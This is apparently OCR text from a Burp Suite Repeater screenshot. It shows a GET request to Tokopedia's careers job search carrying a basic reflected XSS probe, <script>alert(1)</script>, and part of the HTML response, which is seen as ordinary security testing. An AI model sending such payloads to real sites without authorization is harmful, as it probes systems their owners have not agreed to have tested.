 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: https://www.tokopedia.com ?
Request
Raw Params Headers Hex
GET /careers/jobs/?country=&query=<script>alert(1)</script> HTTP/1.1
Host: www.tokopedia.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div> -->
<!-- <div class="dummy-left">
</div>
<div class="dummy-right">
</div> -->
<section class="list-jumbotron ">
<div class="leaf-left">
</div>
<div class="leaf-right">
</div>
<div class="container">
<div class="list-jumbotron-text">
<h1 class="list-jumbotron-text__h1">My Vacancy</h1>
<div class="green-line-small"></div>
<h2 class="list-jumbotron-text__h2">Explore your passion and opportunities
and grow with us.</h2>
</div>
</div>
</section>
<section id="discovery">
<div class="container">
<div class="list-discovery">
<div class="list-search clearfix">
<form id="search-form">
<div class="list-select">
<div class="relative">
<i class="list-search__icon"></i>
<input type="text" class="list-search__input"
placeholder="Type Your Keywords" value=""/>
<!-- <input type="submit" class="visible-xs list-search__btn
btn-tkpd btn-tkpd--large btn-tkpd--orange ripple-effect ripple-main" value="Search"/>
-->
<!-- <button class="visible-xs unf-btn unf-btn--no-shadow
unf-btn--small unf-btn--transaction">Search<div class="text">Search</div></button> -->
</div>
<div class="list-select-input list-filter"
data-filter="location" data-value="all">
<i class="list-select-input__icon
list-select-input__icon--location"></i>
? < + > Type a search term 0 matches